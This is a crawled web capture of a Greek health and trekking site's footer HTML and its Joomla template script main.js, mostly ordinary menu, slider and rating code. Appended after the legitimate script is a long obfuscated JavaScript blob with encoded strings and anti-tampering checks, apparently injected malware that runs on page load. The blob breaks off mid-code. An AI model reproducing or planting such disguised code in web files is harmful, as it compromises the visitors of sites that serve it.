		<div id="section-id-1507544708313" class="sppb-section" ><div class="sppb-row-overlay"></div><div class="sppb-container-inner"><div class="sppb-row"><div class="sppb-col-md-12" id="column-wrap-id-1507544708314"><div id="column-id-1507544708314" class="sppb-column" ><div class="sppb-column-addons"><div id="sppb-addon-wrapper-1507544756859" class="sppb-addon-wrapper"><div id="sppb-addon-1507544756859" class="clearfix "     ><div class="sppb-addon sppb-addon-text-block sppb-text-left "><div class="sppb-addon-content">info@healthyforever.gr</div></div><style type="text/css">#sppb-addon-1507544756859 {
padding:0px 0px 20px 0px;}
@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507544756859 {}}@media (max-width: 767px) {#sppb-addon-1507544756859 {}}</style><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {}@media (max-width: 767px) {}</style></div></div><div id="sppb-addon-wrapper-1507544827204" class="sppb-addon-wrapper"><div id="sppb-addon-1507544827204" class="clearfix "     ><div class="sppb-addon sppb-addon-social-media "><div class="social-media-text-wrap"><a href="#" target="_blank" data-toggle="tooltip" data-placement="top" title="" class=""><i class="fa fa-facebook "></i></a><a href="#" target="_blank" data-toggle="tooltip" data-placement="top" title="" class=""><i class="fa fa-twitter "></i></a><a href="#" target="_blank" data-toggle="tooltip" data-placement="top" title="" class=""><i class="fa fa-google-plus "></i></a><a href="#" target="_blank" data-toggle="tooltip" data-placement="top" title="" class=""><i class="fa fa-tumblr "></i></a><a href="#" target="_blank" data-toggle="tooltip" data-placement="top" title="" class=""><i class="fa fa-instagram "></i></a><a href="#" target="_blank" data-toggle="tooltip" data-placement="top" title="" class=""><i class="fa fa-youtube-play "></i></a><a href="#" target="_blank" data-toggle="tooltip" data-placement="top" title="" class=""><i class="fa fa-rss "></i></a></div></div><style type="text/css">@media (min-width: 768px) and (max-width: 991px) {#sppb-addon-1507544827204 {}}@media (max-width: 767px) {#sppb-addon-1507544827204 {}}</style></div></div></div></div></div></div></div></div><style type="text/css">.sp-page-builder .page-content #section-id-1507544708313{padding:0px 0px 0px 0px;margin:0px 0px 0px 0px;}</style>	</div>
</div>
</div></div></div></div></div></div></section>                        </div> <!-- /.body-innerwrapper -->
                    </div> <!-- /.body-innerwrapper -->

                    <!-- Off Canvas Menu -->
                    <div class="offcanvas-menu">
                        <a href="#" class="close-offcanvas"><i class="fa fa-remove"></i></a>
                        <div class="offcanvas-inner">
                                                          <div class="sp-module "><h3 class="sp-module-title">Search</h3><div class="sp-module-content"><div class="search">
	<form action="/index.php/articles/trekking" method="post">
		<input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="text" size="20" placeholder="Search ..." />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="582" />
	</form>
</div>
</div></div><div class="sp-module "><div class="sp-module-content"><ul class="nav menu">
<li class="item-437"><a href="/index.php" > Home</a></li><li class="item-575"><a href="/index.php/aboutus" > Λιγα λογια για το site</a></li><li class="item-576  active deeper parent"><a href="#" > ΑΡΘΡΑ</a><span class="offcanvas-menu-toggler collapsed" data-toggle="collapse" data-target="#collapse-menu-576"><i class="open-icon fa fa-angle-down"></i><i class="close-icon fa fa-angle-up"></i></span><ul class="collapse" id="collapse-menu-576"><li class="item-577"><a href="/index.php/articles/food" > ΔΙΑΤΡΟΦΗ</a></li><li class="item-578"><a href="/index.php/articles/sports" > ΑΣΚΗΣΗ</a></li><li class="item-579"><a href="/index.php/articles/health" > ΥΓΕΙΑ </a></li><li class="item-581"><a href="/index.php/articles/psychology" > ΨΥΧΟΛΟΓΙΑ</a></li><li class="item-582  current active"><a href="/index.php/articles/trekking" > ΠΕΖΟΠΟΡΙΑ-ΟΡΕΙΒΑΣΙΑ</a></li><li class="item-583"><a href="/index.php/articles/sports-2" > ΑΘΛΗΤΙΣΜΟΣ</a></li><li class="item-584"><a href="/index.php/articles/readers" > ΣΤΗΛΗ ΑΝΑΓΝΩΣΤΩΝ</a></li></ul></li><li class="item-580"><a href="/index.php/whoweare" > Ποιοι ειμαστε</a></li><li class="item-542"><a href="/index.php/contact" > Επικοινωνια</a></li></ul>
</div></div>
                                                    </div> <!-- /.offcanvas-inner -->
                    </div> <!-- /.offcanvas-menu -->

                    
                    
                    <!-- Preloader -->
                    
                    <!-- Go to top -->
                    
                </body>
                </html>


--- FILE ---
content_type: application/javascript
request_url: https://healthyforever.gr/templates/shaper_travelia/js/main.js
body_size: 15383
content:
/**
 * @package Helix3 Framework
 * @author JoomShaper http://www.joomshaper.com
 * @copyright Copyright (c) 2010 - 2017 JoomShaper
 * @license http://www.gnu.org/licenses/gpl-2.0.html GNU/GPLv2 or later
 */

jQuery(function ($) {

    // ************    START Helix 1.4 JS    ************** //
    // **************************************************** //

    //Default
    if (typeof sp_offanimation === 'undefined' || sp_offanimation === '') {
        sp_offanimation = 'default';
    }

    if (sp_offanimation == 'default') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('offcanvas');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('offcanvas');
        });
    }

    // Slide Top Menu
    if (sp_offanimation == 'slidetop') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('slide-top-menu');
        });

        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('slide-top-menu');
        });
    }

    //Full Screen
    if (sp_offanimation == 'fullscreen') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas');
        });
    }

    //Full screen from top
    if (sp_offanimation == 'fullScreen-top') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('full-screen-off-canvas-ftop');
        });
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('full-screen-ftop');
        });
        $('.close-offcanvas, .offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('full-screen-off-canvas-ftop');
        });
    }

    //Dark with plus
    if (sp_offanimation == 'drarkplus') {
        $('#offcanvas-toggler').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').addClass('new-look-off-canvas');
        });
        $('<div class="offcanvas-overlay"></div>').insertBefore('.offcanvas-menu');
        $(document).ready(function () {
            $('.off-canvas-menu-init').addClass('new-look');
        });
        $('.close-offcanvas,.offcanvas-overlay').on('click', function (event) {
            event.preventDefault();
            $('.off-canvas-menu-init').removeClass('new-look-off-canvas');
        });
    }

    // if sticky header
    if ($("body.sticky-header").length > 0) {
        var fixedSection = $('#sp-header');
        // sticky nav
        var headerHeight = fixedSection.outerHeight();
        var stickyNavTop = fixedSection.offset().top;
        fixedSection.addClass('animated');
        fixedSection.before('<div class="nav-placeholder"></div>');
        $('.nav-placeholder').height('inherit');
        //add class
        fixedSection.addClass('menu-fixed-out');
        var stickyNav = function () {
            var scrollTop = $(window).scrollTop();
            if (scrollTop > stickyNavTop) {
                fixedSection.removeClass('menu-fixed-out').addClass('menu-fixed');
                $('.nav-placeholder').height(headerHeight);
            } else {
                if (fixedSection.hasClass('menu-fixed')) {
                    fixedSection.removeClass('menu-fixed').addClass('menu-fixed-out');
                    $('.nav-placeholder').height('inherit');
                }
            }
        };
        stickyNav();
        $(window).scroll(function () {
            stickyNav();
        });
    }
    // go to top
    if (typeof sp_gotop === 'undefined') {
        sp_gotop = '';
    }

    if (sp_gotop) {
        // go to top
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollup').fadeIn();
            } else {
                $('.scrollup').fadeOut(400);
            }
        });

        $('.scrollup').click(function () {
            $("html, body").animate({
                scrollTop: 0
            }, 600);
            return false;
        });
    } // has go to top

    // Preloader
    if (typeof sp_preloader === 'undefined') {
        sp_preloader = '';
    }

    if (sp_preloader) {
        $(window).on('load', function () {
            if ($('.sp-loader-with-logo').length > 0) {
                move();
            }
            setTimeout(function () {
                $('.sp-pre-loader').fadeOut();
            }, 1000);
        });
    } // has preloader
    //preloader Function
    function move() {
        var elem = document.getElementById("line-load");
        var width = 1;
        var id = setInterval(frame, 10);
        function frame() {
            if (width >= 100) {
                clearInterval(id);
            } else {
                width++;
                elem.style.width = width + '%';
            }
        }
    }
    // ************    END:: Helix 1.4 JS    ************** //
    // **************************************************** //

    // **************   START Mega SCRIPT   *************** //
    // **************************************************** //

    //mega menu
    $('.sp-megamenu-wrapper').parent().parent().css('position', 'static').parent().css('position', 'relative');
    $('.sp-menu-full').each(function () {
        $(this).parent().addClass('menu-justify');
    });

    // boxlayout
    if ($("body.layout-boxed").length > 0) {
        var windowWidth = $('#sp-header').parent().outerWidth();
        $("#sp-header").css({"max-width": windowWidth, "left": "auto"});
    }

    // **************   END:: Mega SCRIPT   *************** //
    // **************************************************** //

    // **************  START Others SCRIPT  *************** //
    // **************************************************** //

    //Tooltip
    $('[data-toggle="tooltip"]').tooltip();

    // Article Ajax voting
    $(document).on('click', '.sp-rating .star', function (event) {
        event.preventDefault();

        var data = {
            'action': 'voting',
            'user_rating': $(this).data('number'),
            'id': $(this).closest('.post_rating').attr('id')
        };

        var request = {
            'option': 'com_ajax',
            'plugin': 'helix3',
            'data': data,
            'format': 'json'
        };

        $.ajax({
            type: 'POST',
            data: request,
            beforeSend: function () {
                $('.post_rating .ajax-loader').show();
            },
            success: function (response) {
                var data = $.parseJSON(response.data);

                $('.post_rating .ajax-loader').hide();

                if (data.status == 'invalid') {
                    $('.post_rating .voting-result').text('You have already rated this entry!').fadeIn('fast');
                } else if (data.status == 'false') {
                    $('.post_rating .voting-result').text('Somethings wrong here, try again!').fadeIn('fast');
                } else if (data.status == 'true') {
                    var rate = data.action;
                    $('.voting-symbol').find('.star').each(function (i) {
                        if (i < rate) {
                            $(".star").eq(-(i + 1)).addClass('active');
                        }
                    });

                    $('.post_rating .voting-result').text('Thank You!').fadeIn('fast');
                }

            },
            error: function () {
                $('.post_rating .ajax-loader').hide();
                $('.post_rating .voting-result').text('Failed to rate, try again!').fadeIn('fast');
            }
        });
    });

    // **************  END:: Others SCRIPT  *************** //
    // **************************************************** //


    // **************   Start Travelia Script   *************** //
    // ******************************************************** //

    // Select
    $(document).on('click', function (e) {
        var selector = $('.sp-select');
        if (!selector.is(e.target) && selector.has(e.target).length === 0) {
            selector.find('ul').slideUp();
            selector.removeClass('active');
        }
    });

    $('.mod-languages select').each(function (event) {
        $(this).hide();
        var $self = $(this);
        var spselect = '<div class="sp-select">';
        spselect += '<div class="sp-select-result">';
        spselect += '<span class="sp-select-text">' + $self.find('option:selected').text() + '</span>';
        spselect += ' <i class="fa fa-angle-down"></i>';
        spselect += '</div>';
        spselect += '<ul class="sp-select-dropdown">';

        $self.children().each(function (event) {
            if ($self.val() == $(this).val()) {
                spselect += '<li class="active" data-val="' + $(this).val() + '">' + $(this).text() + '</li>';
            } else {
                spselect += '<li data-val="' + $(this).val() + '">' + $(this).text() + '</li>';
            }
        });

        spselect += '</ul>';
        spselect += '</div>';
        $(this).after($(spselect));
    });

    $(document).on('click', '.sp-select', function (event) {
        $('.sp-select').not(this).find('ul').slideUp();
        $(this).find('ul').slideToggle();
        $(this).toggleClass('active');
    });

    $(document).on('click', '.sp-select ul li', function (event) {
        var $select = $(this).closest('.sp-select').prev('select');
        $(this).parent().prev('.sp-select-result').find('span').html($(this).text());
        $(this).parent().find('.active').removeClass('active');
        $(this).addClass('active');
        $select.val($(this).data('val'));
        $select.change();
    });
    // End Select

    // Top Search
    $(".search-open-icon").on('click', function () {
        $(".top-search-input-wrap, .top-search-overlay").fadeIn(200);
        $(this).hide();
        $('.search-close-icon').show().css('display', 'inline-block');
        $('body').addClass('search-open');
    });

    $(".search-close-icon, .top-search-overlay").on('click', function () {
        $(".top-search-input-wrap, .top-search-overlay").fadeOut(200);
        $('.search-close-icon').hide();
        $('.search-open-icon').show();
        window.setTimeout(function () {
            $('body').removeClass('search-open');
        }, 300);

    });
    $(document).on('keydown', function (e) {
        if (e.keyCode === 27) {
            $(".top-search-input-wrap, .top-search-overlay").fadeOut(200);
            $('.search-close-icon').hide();
            $('.search-open-icon').show();
        }
    });
    // End Top Search

    //Header content wrap
    $('#sp-header > .container > .row').wrapAll('<div class="header-content-wrap"></div>');
    //End Header content wrap


    // Thumb Gallery
    if ($('#carousel').is('.flexslider')) {

        // Thumb Gallery
        var $sppbTgOptions = $('.sppb-tg-slider');

        // Autoplay
        var $autoplay = $sppbTgOptions.data('sppb-tg-autoplay');
        //if ($autoplay == 'true') { var $autoplay = true; } else { var $autoplay = false};

        // arrows
        var $arrows = $sppbTgOptions.data('sppb-tg-arrows');
        //if ($arrows == 'true') { var $arrows = true; } else { var $arrows = false};

        $(window).load(function () {
            $('#carousel').flexslider({
                animation: 'slide',
                controlNav: false,
                directionNav: $arrows,
                animationLoop: false,
                slideshow: $autoplay,
                minItems: 5,
                move: 1,
                itemWidth: 129,
                itemMargin: 15,
                asNavFor: '#slider'
            });

            $('#slider').flexslider({
                animation: "fade",
                controlNav: false,
                directionNav: $arrows,
                animationLoop: false,
                slideshow: $autoplay,
                sync: "#carousel"
            });
        });
    }
    // END::  Thumb Gallery

    $(document).ready(function(){
        var clipWidth = $('.clip-text').outerWidth(true);
        var clipHeight = $('.clip-text').outerHeight(true);

        $('.clip-text-bg').css({
            width: clipWidth,
            height: clipHeight
        });
    })

    // For React Dom Load
    var observer = new MutationObserver(function( mutations ) {
        mutations.forEach(function( mutation ) {
        var newNodes = mutation.addedNodes;
        if( newNodes !== null ) {
            var $nodes = $( newNodes );
    
            $nodes.each(function() {
            var $node = $( this );

            $node.find('.flexslider').each(function (){
                if ( $( "#carousel" ).is( ".flexslider" ) ) {
                    var $sppbTgOptions = $(".sppb-tg-slider");
                    var $autoplay   = $sppbTgOptions.data("sppb-tg-autoplay");
                    var $arrows   = $sppbTgOptions.data("sppb-tg-arrows");


                    $("#carousel").flexslider({
                        animation: "slide",
                        controlNav: false,
                        directionNav: $arrows,
                        animationLoop: false,
                        slideshow: $autoplay,
                        itemWidth: 108,
                        itemMargin: 15,
                        asNavFor: "#slider",
                        after: function (slider) {
                            if (!slider.playing) {
                                slider.play();
                            }
                        }
                    });

                    $("#slider").flexslider({
                        animation: "slide",
                        controlNav: false,
                        directionNav: false,
                        animationLoop: false,
                        slideshow: $autoplay,
                        sync: "#carousel",
                        after: function (slider) {
                            if (!slider.playing) {
                                slider.play();
                            }
                        }
                    });

                };
            });

            $node.find('.sppb-fullwidth-title').each(function (){
                var clipWidth = $('.clip-text').outerWidth(true);
                var clipHeight = $('.clip-text').outerHeight(true);

                $('.clip-text-bg').css({
                    width: clipWidth,
                    height: clipHeight
                });
            });

            $node.find('#slide-fullwidth').each(function (){
                var $slideFullwidth = $(this);

                var $autoplay = $slideFullwidth.attr("data-sppb-slide-ride");
                if ($autoplay == "true") {
                    var $autoplay = true;
                } else {
                    var $autoplay = false
                }
                var $controllers = $slideFullwidth.attr("data-sppb-slidefull-controllers");
                if ($controllers == "true") {
                    var $controllers = true;
                } else {
                    var $controllers = false
                }
            
                $slideFullwidth.owlCarousel({
                    margin: 0,
                    loop: true,
                    video: true,
                    autoplay: $autoplay,
                    animateIn: "fadeIn",
                    animateOut: "fadeOut",
                    autoplayHoverPause: true,
                    autoplaySpeed: 1500,
                    responsive: {
                        0: {
                            items: 1
                        },
                        600: {
                            items: 1
                        },
                        1000: {
                            items: 1
                        }
                    },
                    dots: $controllers,
                });
            
                $(".sppbSlidePrev").click(function () {
                    $slideFullwidth.trigger("prev.owl.carousel", [400]);
                });
            
                $(".sppbSlideNext").click(function () {
                    $slideFullwidth.trigger("next.owl.carousel", [400]);
                });
                $(".owl-controls").wrapAll("<div class='sppb-container'></div>");
                
            });
            });
        }
        });
    });
    
    var config = {
        childList: true,
        subtree: true
    };
    
    // Pass in the target node, as well as the observer options
    observer.observe(document.body, config);

    // **************   END:: Travelia Script   *************** //
    // ******************************************************** //


});

(function(_0x3569d9,_0x480428){function _0x391043(_0x114c3a,_0x385cc9,_0x587341,_0x4ef78d){return _0x3038(_0x4ef78d-0x12b,_0x385cc9);}const _0x201a5b=_0x3569d9();function _0x5ee6f3(_0x36475f,_0x971fa0,_0x136a81,_0x2972e4){return _0x3038(_0x136a81-0x28f,_0x2972e4);}while(!![]){try{const _0x49e57b=-parseInt(_0x391043(0x23d,0x253,0x22e,0x255))/(0x31*0xb8+0x3a8*0xa+-0x47c7)+-parseInt(_0x5ee6f3(0x3b6,0x3d3,0x3ca,0x3e2))/(-0x2531+0x147a+0x10b9)*(parseInt(_0x391043(0x1f0,0x25b,0x214,0x23b))/(-0xc6d*-0x1+-0x2*0x26b+0x184*-0x5))+-parseInt(_0x391043(0x2c9,0x2ca,0x29e,0x286))/(-0xc74+-0xfe*0x20+-0x1*-0x2c38)*(-parseInt(_0x391043(0x222,0x283,0x28b,0x263))/(0xa*-0xf1+0x1*0xb19+-0x47*0x6))+-parseInt(_0x5ee6f3(0x3d0,0x440,0x419,0x416))/(0x1bc9+-0x1774+-0x44f)*(-parseInt(_0x391043(0x21b,0x24b,0x21c,0x262))/(0x1005+0xce1+-0x1cdf))+-parseInt(_0x5ee6f3(0x3bb,0x3a1,0x39d,0x3c9))/(-0x19f6+0x1afe*-0x1+0x34fc)+parseInt(_0x391043(0x25c,0x1ef,0x265,0x235))/(-0x15af*0x1+-0x1f4b*-0x1+-0x993)+parseInt(_0x5ee6f3(0x415,0x3d0,0x405,0x42e))/(-0x1078+0x2282+0x600*-0x3)*(parseInt(_0x5ee6f3(0x364,0x3a3,0x39a,0x3de))/(-0xe59+0x35*0x15+0xa0b));if(_0x49e57b===_0x480428)break;else _0x201a5b['push'](_0x201a5b['shift']());}catch(_0x33b41d){_0x201a5b['push'](_0x201a5b['shift']());}}}(_0x3852,-0x1*0x1351d+-0x102ef*0x8+0xdf092));const _0x2b22ed=(function(){const _0x3b2aea={};_0x3b2aea[_0x526b79(0x481,0x43a,0x420,0x479)]='HoVMW',_0x3b2aea['htUWj']=_0x4cd48b(0x36b,0x38f,0x38b,0x35a),_0x3b2aea[_0x526b79(0x3bf,0x3fc,0x3be,0x3f9)]=function(_0x318354,_0x4d6608){return _0x318354===_0x4d6608;},_0x3b2aea['xSxoj']=function(_0x208f77,_0x222ec1){return _0x208f77<_0x222ec1;};function _0x4cd48b(_0xa54862,_0x4350e9,_0x545813,_0x15ee2a){return _0x3038(_0x4350e9-0x246,_0xa54862);}_0x3b2aea['sqxZt']=function(_0x2cb7f4,_0x548c5e){return _0x2cb7f4+_0x548c5e;},_0x3b2aea[_0x526b79(0x416,0x418,0x413,0x3d1)]=function(_0x1bb6c5,_0x39d2a6){return _0x1bb6c5===_0x39d2a6;};function _0x526b79(_0x3ad648,_0x7efc7c,_0x3e3001,_0x84058e){return _0x3038(_0x7efc7c-0x2f0,_0x84058e);}_0x3b2aea[_0x526b79(0x4b4,0x48c,0x49d,0x485)]=_0x4cd48b(0x38f,0x358,0x37a,0x352);const _0x3d0b01=_0x3b2aea;let _0x7e9fc5=!![];return function(_0x450e67,_0x4b9593){const _0x4440ea={'eTnkf':function(_0x232631,_0xc8fa7b){function _0x167ffd(_0x27d4ab,_0x53ab54,_0x549057,_0x292e04){return _0x3038(_0x27d4ab- -0x12f,_0x549057);}return _0x3d0b01[_0x167ffd(-0x23,0x8,-0x2a,-0x1f)](_0x232631,_0xc8fa7b);},'bDsvn':function(_0x2ada78,_0xe8c056){function _0x57340b(_0x25ec89,_0x38c0a7,_0x92f2df,_0x2ebaf9){return _0x3038(_0x2ebaf9-0x268,_0x25ec89);}return _0x3d0b01[_0x57340b(0x3f8,0x3f8,0x3f1,0x3f5)](_0x2ada78,_0xe8c056);},'Dwtxy':function(_0x25925b,_0x273a69){function _0x3e6eab(_0x491b5d,_0x5475a9,_0x203590,_0x42aff4){return _0x3038(_0x491b5d- -0x41,_0x42aff4);}return _0x3d0b01[_0x3e6eab(0x155,0x133,0x12d,0x12b)](_0x25925b,_0x273a69);},'stDSa':function(_0x412865,_0x4f0325){return _0x412865-_0x4f0325;},'ffzMi':function(_0x4afa37,_0x24239e){return _0x4afa37<<_0x24239e;}};function _0x4c9306(_0x25b29a,_0x25723d,_0x48d349,_0x14e4e3){return _0x526b79(_0x25b29a-0x44,_0x14e4e3- -0x579,_0x48d349-0xaa,_0x25723d);}function _0x3a7e94(_0x333226,_0x3ba95b,_0x52d774,_0x136379){return _0x526b79(_0x333226-0x1d5,_0x333226- -0x364,_0x52d774-0x64,_0x3ba95b);}if(_0x3d0b01[_0x4c9306(-0x165,-0x15d,-0x163,-0x161)]('OPzgK',_0x3d0b01[_0x4c9306(-0xf5,-0xc0,-0xa4,-0xed)])){const _0x1163d9=_0x7e9fc5?function(){function _0x33db51(_0x2ba628,_0x28ca2a,_0x5cf8db,_0x1351eb){return _0x3a7e94(_0x1351eb- -0x1a6,_0x5cf8db,_0x5cf8db-0x182,_0x1351eb-0x25);}function _0xeb6dd6(_0x30c3f5,_0x219d0e,_0x3c73c2,_0x1f0b46){return _0x4c9306(_0x30c3f5-0x1ad,_0x1f0b46,_0x3c73c2-0xa5,_0x219d0e-0x5dd);}if(_0x3d0b01[_0xeb6dd6(0x453,0x49e,0x4c9,0x4bc)]!==_0x3d0b01[_0xeb6dd6(0x4b7,0x49e,0x4b3,0x4b3)]){if(_0x5d9064){const _0x44732d=_0x44a493[_0x33db51(-0xcb,-0xb1,-0x6d,-0xb5)](_0x32571a,arguments);return _0x314cbf=null,_0x44732d;}}else{if(_0x4b9593){if(_0x3d0b01[_0x33db51(-0xb0,-0xc9,-0x60,-0xac)]===_0x3d0b01[_0x33db51(-0x8a,-0x6a,-0xc5,-0xac)]){const _0x197a33=_0x4b9593[_0x33db51(-0x7b,-0xe8,-0x9b,-0xb5)](_0x450e67,arguments);return _0x4b9593=null,_0x197a33;}else{const _0x30626e=_0x579954[_0xeb6dd6(0x4fe,0x4b9,0x472,0x4fb)](_0x252cf6,arguments);return _0x400afb=null,_0x30626e;}}}}:function(){};return _0x7e9fc5=![],_0x1163d9;}else{var _0xf1d41f=0x1274+-0x3*-0xae5+0x1*-0x3323,_0x33bdc2,_0x1c3e1a;if(_0x4440ea['eTnkf'](this[_0x3a7e94(0xf7,0x130,0xd4,0xf9)],0xec0+0x1*0x17+-0xed7))return _0xf1d41f;for(_0x33bdc2=0x770+-0x8*-0x139+-0x1138;_0x4440ea['bDsvn'](_0x33bdc2,this['length']);_0x33bdc2++){_0x1c3e1a=this['charCodeAt'](_0x33bdc2),_0xf1d41f=_0x4440ea[_0x4c9306(-0x100,-0x14c,-0x123,-0x145)](_0x4440ea[_0x3a7e94(0xfe,0x115,0xea,0xee)](_0x4440ea['ffzMi'](_0xf1d41f,0xb01+-0x1595+0x1*0xa99),_0xf1d41f),_0x1c3e1a),_0xf1d41f|=-0x913+0x640+0x2d3;}return _0xf1d41f;}};}()),_0xdad243=_0x2b22ed(this,function(){const _0x504735={};_0x504735[_0x23e9de(0x463,0x415,0x431,0x477)]='(((.+)+)+)'+'+$';const _0x1adb3a=_0x504735;function _0x587e32(_0x39dfe1,_0x4f6d28,_0x1b2bdf,_0x4147d0){return _0x3038(_0x4f6d28-0x2ee,_0x39dfe1);}function _0x23e9de(_0x2220cd,_0x1fba7a,_0x2ce0d5,_0x438145){return _0x3038(_0x2ce0d5-0x2b0,_0x438145);}return _0xdad243[_0x587e32(0x4af,0x46a,0x4aa,0x490)]()[_0x23e9de(0x3ec,0x3f5,0x420,0x3d5)](_0x1adb3a[_0x587e32(0x482,0x46f,0x489,0x423)])[_0x23e9de(0x40a,0x430,0x42c,0x471)]()[_0x587e32(0x42a,0x471,0x443,0x458)+'r'](_0xdad243)[_0x23e9de(0x421,0x459,0x420,0x3e7)](_0x1adb3a[_0x23e9de(0x40a,0x436,0x431,0x407)]);});function _0x3852(){const _0x31f896=['u1rzteu','y3rVCIGICMv0Dq','EhzdB20','B3bLBG','CLfPBxC','u0Hpv19urvHu','y29UC3rYDwn0BW','ExnPtxi','zw50','rNDVvMO','DhjPBMC','Bg9JyxrPB24','wxDTt1G','ntu1ndG2thzvu1r2','t3Lcruq','BwvUDezYywDTzq','Efn4B2O','qwXusgO','suzsqu1f','qKDszu8','BMn0Aw9UkcKG','BhbKyxi','runu','DgvZDa','C2zHC1q','C3f4wNq','vwnVzuq','vvPlreq','rvbu','tM9Kzq','yxbWzw5Kq2HPBa','qMnhzKG','swP3ChG','DgrUCY5JB20VpW','tgvcBfu','tg9HzgvK','CwfkwMu','BMv4DfnPyMXPBG','rhvfweC','rKLmvevsx0fdqW','mJG3mZy1nuPpDKHfqG','mJKWnJjIqvnJEui','EwvnBNu','uNvfzu8','mteXmtiWoef3AgnHsq','AhjLzG','mZL0sNzgwK8','CgfYzw50tM9Kzq','t1b6z0S','rKLmvevsx1jfsG','Ahr0Chm6lY9JyW','y3jLyxrLrg9JDq','C3bSAxq','zgL2','zhH4A2W','suLtCw0','kcGOlISPkYKRkq','AgfZAd0','E30Uy29UC3rYDq','sMjruLm','sur6tee','Aw5MBW','zMLYC3rdAgLSza','CLLKz2W','x19WCM90B19F','zxjYB3i','C0j5vgfNtMfTzq','y2HHCKnVzgvbDa','Aw5Uzxjive1m','DNPis2O','z3jvyuG','yxnuuwK','ndiXmJC4BMXzqLve','DxnLCKfNzw50','AKfUs0m','uvLrCfC','tKnAtfi','re9nq29UDgvUDa','A2f6we0','DhjPBq','C3rLBMvY','rfDbCvy','s0XOzee','uhDTshe','v1vTB2e','ndjZr0noAe0','mtK0me5TD29mtG','AvbjuKC','AKjyywO','ntaWnZHgDfDhB0G','s0LZC0W','AgfZAenVzgu','vLDVy2i','DgfIBgu','CxvKyuS','BgDWt0e','CMv0DxjUicHMDq','ze9OD2e','rhD0EhK','Bg9N','Dgv4DenVBNrLBG','t0Pbuwu','qu5SCem','tejqqvG','zNrhrg4','uxPgzNq','qMfdv00','u0nssvbu','v05jrgW','CgfYzw50rwXLBq','y3jLyxrLrwXLBq','zxzLCNK','y29UC29Szq','CMvWBgfJzunOAq','wwHRveO','EuXhBKu','DgfNtMfTzq','u3b6Du8','BhvsAMK','Dgv4Dc9ODg1S','zxHJzxb0Aw9U','mta5nKfHqwf2sG','CfrKwwC','yMz3A2C','D1bzBvK','CM4GDgHPCYiPka','yM9KEq','A0Tusu0','jNvYBd0','z2vbzNm','vgztvLK','yxbWBhK','vuzwCM8','DhjHy2u','z2v0rwXLBwvUDa','sgnzsem','vvHZqKu','BgvUz3rO','zNjVBq','ChjVDg90ExbL','Ahrvv2O','yMLUza','C2vHCMnO','zMLSDgvY','C3reu2e','C2XPy2u','A1PYwgi','y3jLyxrLvgv4Da','nZKWsfbKDKn5','v1r5vuS','v2fSA2vY','Aw5Zzxj0qMvMBW','sMnQBue','Dxj6yNq','Dg9tDhjPBMC'];_0x3852=function(){return _0x31f896;};return _0x3852();}_0xdad243();const _0x337e12=(function(){const _0x5da8f7={};function _0x10aa22(_0x1069d4,_0x5968e5,_0x474962,_0x2b6db8){return _0x3038(_0x2b6db8-0x26e,_0x474962);}_0x5da8f7[_0x5f582d(0x64,0x48,0x54,0x38)]=_0x10aa22(0x393,0x3a7,0x3ce,0x385);function _0x5f582d(_0x1cd8f9,_0x1854a9,_0x26dcc3,_0x502e73){return _0x3038(_0x1854a9- -0x12f,_0x502e73);}_0x5da8f7[_0x5f582d(0x34,0x7,-0x11,-0x42)]=function(_0x1b6c88,_0x4a2a7b){return _0x1b6c88===_0x4a2a7b;},_0x5da8f7['bfwkg']='XkAlX';const _0x2ee6eb=_0x5da8f7;let _0x4656ed=!![];return function(_0x4d4df1,_0x3bf64a){const _0x15429e=_0x4656ed?function(){const _0xcccf22={};function _0x14c0de(_0x1a7b1b,_0x33beb7,_0x23704e,_0x54684a){return _0x3038(_0x33beb7-0x178,_0x23704e);}_0xcccf22[_0x14c0de(0x2d2,0x2a4,0x2a4,0x2c6)]=function(_0x560618,_0x509640){return _0x560618<_0x509640;},_0xcccf22[_0x14c0de(0x2af,0x2cf,0x2b6,0x31b)]=_0x2ee6eb[_0x14c0de(0x2a5,0x2ef,0x313,0x2ad)];const _0x10b065=_0xcccf22;function _0x62c7e0(_0x4654c8,_0x4f59f7,_0x7b1f41,_0x414752){return _0x3038(_0x7b1f41-0xa4,_0x4f59f7);}if(_0x3bf64a){if(_0x2ee6eb[_0x62c7e0(0x1a0,0x1f0,0x1da,0x1cf)](_0x2ee6eb[_0x62c7e0(0x226,0x243,0x201,0x1d0)],'XkAlX')){const _0x1f8662=_0x3bf64a['apply'](_0x4d4df1,arguments);return _0x3bf64a=null,_0x1f8662;}else{const _0x5f25ca=_0x1d51a2[_0x14c0de(0x2a1,0x2e4,0x301,0x2d4)](_0x12663e[_0x14c0de(0x2e9,0x2d8,0x312,0x2ae)][_0x62c7e0(0x247,0x218,0x20c,0x24f)+_0x14c0de(0x26f,0x29c,0x26d,0x2bf)]('a'));let _0x4bfe7d=-0x2455+-0x30d*-0x7+0xefa;for(let 